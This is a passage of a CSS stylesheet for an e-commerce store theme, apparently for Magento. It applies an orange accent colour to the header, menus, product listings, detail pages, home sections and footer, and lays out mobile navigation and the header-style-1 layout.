.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ff5722;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ff5722;
}
.more-w .more-view:hover {
  color: #ff5722;
}
.cartpro-imageload {
  border-color: #ff5722 !important;
  color: #ff5722 !important;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ff5722;
}
.post-ftimg-hld .date-post {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:hover {
  color: #ff5722;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #ff5722;
}
#price-slider .ui-slider-handle {
  color: #ff5722;
}
.block .block-title:before {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-range {
  background-color: #ff5722;
}
#sm_slider_price .ui-slider-handle {
  border-color: #ff5722;
}
.products-list .item .item-inner .box-image-list .button-action .action:hover,
.products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.products-list .item .item-inner:hover .box-info-list .tocart,
.products-grid .item .item-inner:hover .box-info .tocart {
  background-color: #ff5722;
  border-color: #ff5722 !important;
}
.products-list .item .item-inner .box-info-list .tocart:hover,
.products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ee3900;
  border-color: #ee3900 !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item:hover a {
  background-color: #ff5722;
  border-color: #ff5722;
}
.toolbar .pages .pages-items .item.current strong {
  background-color: #ff5722;
  border-color: #ff5722;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #ff5722;
}
/* END LISTING */
/* DETAIL */
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #ff5722 !important;
  color: #ff5722;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ff5722 !important;
}
.services-sidebar li .service-content .service-icon {
  color: #ff5722;
}
.accordion-style .resp-accordion.active {
  background-color: #ff5722 !important;
  border-color: #ff5722 !important;
}
.detail-title:before {
  background-color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.active {
  color: #ff5722;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5722 !important;
  background-color: #ff5722 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #ff5722;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ff5722;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active {
  color: #ff5722;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ff5722;
}
/* END TAB */
.top-content-theme .page-title {
  color: #ff5722;
}
/* HEADER */
.mega-featured ul li a:before {
  background-color: #ff5722;
}
.mega-featured ul li a:hover {
  color: #ff5722;
}
.sm_megamenu_head_item > .sm_megamenu_title > .sm_megamenu_title > a:before {
  background-color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.sm-megamenu-child .sm_megamenu_head_item .sm_megamenu_actived > a {
  color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox,
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  background-color: #ff5722;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  border-color: #ff5722;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:hover {
  background-color: #ee3900;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
.cms-index-index .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a,
.header-style-1 .middle-right-content .phone-header .phone-number,
.header-style-1 .support-header ul li.email-header:before,
.header-style-1 .support-header ul li.hot-line:before,
.header-style-1 .ts-slider-wrap .ts-item .tweet a:hover {
  color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header {
  background-color: #ff5722;
}
.header-style-2 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover {
  background-color: #ee3900;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a {
  color: #ff5722;
}
.header-style-2 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background-color: #ff5722;
}
.header-style-2 .middle-right-content .customer-links .link-content > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-2 .header-bottom .bottom-content .deal-links li a:hover {
  color: #ff5722 !important;
}
.header-style-2 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.has-active > a,
.header-style-2 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-3 .discount-header a {
  color: #ff5722;
}
.header-style-3 .link-customer .item.link.compare .action.compare:hover {
  color: #ff5722;
}
.header-style-3 .search-wrapper .block-content .form.minisearch .actions .btn-search-header:hover:before {
  color: #ff5722;
}
.header-style-3 .link-customer > .header.links > li > a:hover {
  color: #ff5722;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-3 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.has-active > a,
.header-style-3 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
.header-style-4 .header-top {
  background-color: #ff5722;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head {
  color: #ff5722;
}
.header-style-4 .cart-wrapper .minicart-wrapper .action.showcart .counter {
  background-color: #ff5722;
}
.header-style-4 .navigation > ul > li:hover > a,
.header-style-4 .navigation > ul > li.active > a,
.header-style-4 .navigation > ul > li.has-active > a,
.header-style-4 .navigation > ul > li ul li:hover > a {
  color: #ff5722;
}
.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #ff5722;
}
/* END HEADER */
/* HOME */
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:before {
  background-color: #ff5722;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
  color: #ff5722;
}
.home-style-1 .title-home:before {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav > div {
  background-color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot:hover,
.home-style-1 .slidershow-home .owl-controls .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-1 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-1 .slider-products .owl-controls .owl-nav div:hover,
.home-style-1 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-style-1 .post-container .item-post .image-blog .date-post {
  color: #ff5722;
}
.home-style-1 .featured-sale .item .info-sale h2 a:hover,
.home-style-1 .featured-sale .item .info-sale .view-all {
  color: #ff5722;
}
.home-style-1 .featured-grid .item .info-grid h2 a:hover {
  color: #ff5722;
}
.home-style-1 .post-container .item-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-style-1 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-1 .featured-grid .item:hover .info-grid h2 a {
  color: #ff5722;
}
.home-2-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-2 .title-home::before {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-2 .slidershow-home .owl-dots .owl-dot:hover,
.home-style-2 .slidershow-home .owl-dots .owl-dot.active {
  background-color: #ff5722;
}
.home-style-2 .popular-categories .item:hover span {
  background-color: #ff5722;
}
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-2 .tab-product-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-2 .tab-product-container .owl-controls .owl-nav div:hover,
.home-style-2 .group-deal .owl-controls .owl-nav div:hover,
.home-style-2 .brand-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat:hover .cat-title span {
  background-color: #ff5722;
}
.home-style-3 .full-categories .list-cats .item .image-cat .cat-title span:hover {
  background-color: #ee3900;
}
.home-style-3 .instagram:hover .button-instagram {
  background-color: #ff5722;
}
.home-style-3 .instagram .button-instagram:hover {
  background-color: #ee3900;
}
.home-style-3 .slidershow-home .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .title-home h2:before,
.home-style-3 .title-home h2:after {
  background-color: #ff5722;
}
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.home-style-3 .listingtab-default .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover {
  color: #ff5722;
}
.home-style-3 .listingtab-default .owl-controls .owl-nav div:hover,
.home-style-3 .deal-slider .slider-products .owl-controls .owl-nav div:hover,
.home-style-3 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #ff5722;
  background-color: #ff5722;
}
.home-style-3 .slider-post .info-blog .cat-post a:hover {
  color: #ff5722;
}
.home-3-style .products-grid .item .item-inner .box-image .button-action .action:hover,
.home-3-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .tocart:hover {
  background-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-info .towishlist:hover,
.home-4-style .products-grid .item .item-inner .box-info .tocompare:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.home-4-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn {
  background-color: #ff5722;
}
.home-style-4 .video-container .video-content .ex-btn:hover {
  color: #ff5722;
}
.home-style-4 .slidershow-home .owl-controls .owl-nav div:hover {
  background-color: #ff5722;
}
.home-style-4 .group-product .product-content .item .thumbs-product .item-img:hover,
.home-style-4 .group-product .product-content .item .thumbs-product .item-img.thumb-active {
  border-color: #ff5722;
}
/* END HOME */
/* FOOTER */
.footer-style-1.footer-container .tags-footer li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-1.footer-container .block-footer .content-block-footer .footer-links li a:hover:before {
  background-color: #ff5722;
}
.footer-style-1.footer-container .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe {
  background-color: #ff5722;
}
.footer-style-1.footer-container .block-subscribe-footer .action-button .action.subscribe:hover {
  background-color: #ee3900;
}
.footer-style-2 .footer-services {
  background-color: #ff5722;
}
.footer-style-2 .footer-categories .block-cat ul li a:hover {
  color: #ff5722;
}
.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-2 .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-2 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-2 .footer-copyright a {
  color: #ff5722;
}
.footer-style-3 .socials-wrap ul li a:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.footer-style-3 .block-footer .btn-about {
  border: 1px solid #ff5722;
}
.footer-style-3 .block-footer .btn-about:hover {
  background-color: #ff5722;
}
.footer-style-3 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-4 .block-footer .list-links li a:hover {
  color: #ff5722;
}
.footer-style-4 .newsletter-content .block-subscribe-footer .action-button button:hover {
  background-color: #ff5722;
}
/* END FOOTER */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ff5722;
}
/* END BONUS */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ff5722;
    border-color: #ff5722;
  }
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
.minicart-wrapper .block-minicart {
  background: #fff !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15) !important;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.item.link.compare {
  display: inline-block;
}
.item.link.compare .action.compare {
  margin-left: 10px;
}
.item.link.compare .action.compare.no-display {
  display: none;
}
.header.links {
  display: inline-block;
}
.header.links li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.header.links li.customer-welcome + .authorization-link {
  display: none !important;
}
.header.links .customer-menu {
  display: none;
  background: #fff;
  padding: 10px 15px;
  position: absolute;
  white-space: nowrap;
  z-index: 200;
  min-width: 140px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header.links .customer-menu .header.links {
  display: block;
}
.header.links .customer-menu .header.links li {
  display: block;
}
.header.links .customer-menu .header.links li:not(:last-child) {
  border-bottom: 1px solid #ddd;
}
.header.links .customer-menu .header.links li a {
  display: block;
  padding: 10px 0;
}
.header.links .customer-welcome .dashboard:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.header.links .customer-welcome:hover .customer-menu {
  display: block;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.mega-featured {
  padding: 0 15px;
}
.mega-featured ul li a {
  display: inline-block;
  padding: 5px 0;
  color: #666;
}
.mega-featured ul li a:before {
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.mega-featured ul li a:hover:before {
  opacity: 1;
  margin-left: 0;
}
.mega-featured .feature-title {
  color: #333;
  font-size: 100%;
  font-weight: 500;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_title .sm_megamenu_title {
  padding: 4px 0;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    position: fixed !important;
    left: 0;
    right: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-1-style .top-content-theme {
  margin-top: 30px;
}
.header-style-1 .logo-wrapper {
  position: relative;
  z-index: 100;
  margin-top: -4px;
}
.header-style-1 .logo-content {
  margin: 0;
}
.header-style-1 .header-top {
  background-color: #1d2848;
  padding: 8px 0;
}
.header-style-1 .welcome-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 92.857%;
}
.header-style-1 .header-top-left > div:not(:last-child):before {
  content: '';
  background-color: rgba(255, 255, 255, 0.3);
  width: 1px;
  height: 14px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.header-style-1 .header-top-left > div:last-child {
  margin: 0;
  padding: 0;
}
.header-style-1 .item.link.compare .action.compare {
  color: #ccc;
}
.header-style-1 .item.link.compare .action.compare:hover {
  color: #fff;
}
.header-style-1 .header-top-right {
  float: right;
  font-size: 92.857%;
  padding-top: 2px;
}
.header-style-1 .header-top-right > .header.links {
  position: relative;
  top: -1px;
}
.header-style-1 .header-top-right > .header.links > li {
  color: #ccc;
  margin-right: 0;
  margin-left: 10px;
}
.header-style-1 .header-top-right > .header.links > li > a {
  color: #ccc;
}
.header-style-1 .header-top-right > .header.links > li > a:hover {
  color: #fff;
}
.header-style-1 .language-wrapper,
.header-style-1 .currency-wrapper {
  position: relative;
  display: inline-block;
  margin-right: 17px;
  padding-right: 20px;
  font-size: 92.857%;
}
.header-style-1 .language-wrapper .switcher-label,
.header-style-1 .currency-wrapper .switcher-label {
  display: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger {
  cursor: pointer;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong {
  font-weight: normal;
  color: #ccc;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong:after,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li:last-child,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li:last-child {
  border-bottom: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li a {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .dropdown .switcher-trigger {
  position: relative;
}
.header-style-1 .dropdown .mage-dropdown-dialog {
  margin-top: 8px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  display: none !important;
}
.header-style-1 .dropdown:hover .switcher-trigger:before {
  content: '';
  display: block;
  position: absolute;
  height: 15px;
  left: 0;
  right: 0;
  bottom: -14px;
  z-index: 10005;
}
.header-style-1 .dropdown:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-middle {
  padding: 30px 0;
  background-color: #222f55;
}
.header-style-1 .header-bottom {
  background-color: #222f55;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 12px;
  position: relative;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a {
  color: #fff;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:before {
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin: 0 8px;
  position: relative;
  top: 1px;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:after {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -8px;
  line-height: 16px;
}
.header-style-1 .megamenu-content-sidebar {
  position: relative;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  position: absolute;
  margin-top: 50px;
  width: 100%;
  opacity: 0;
  z-index: -1;
  visibility: hidden;
  border-style: solid;
  border-width: 0 2px 2px 2px;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 {
  margin: 0 -2px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  position: relative;
  top: -3px;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a:after {
  opacity: 1;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  padding: 12.5px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view {
  color: #444;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 7px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:after {
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 3px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view.open:after {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu {
